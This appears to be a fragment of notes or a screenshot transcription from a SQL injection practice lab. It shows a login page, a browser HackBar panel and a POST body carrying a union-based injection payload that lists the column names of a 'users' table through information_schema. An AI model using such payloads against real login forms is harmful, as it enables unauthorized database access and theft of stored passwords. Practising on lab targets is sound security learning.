 Your Login name:1
Your Password:id,password,username
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'
#&passwd=